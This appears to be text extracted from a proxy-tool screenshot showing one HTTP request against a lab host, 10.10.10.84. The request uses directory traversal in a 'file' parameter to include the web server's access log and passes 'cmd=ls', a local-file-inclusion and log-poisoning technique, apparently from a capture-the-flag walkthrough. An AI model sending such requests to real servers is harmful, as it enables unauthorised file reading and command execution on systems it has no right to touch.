 Request
Pretty Raw Hex \n
1 GET /browse.php?file=
../../../../../../../../../var/log/httpd-access.log&cmd=ls HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10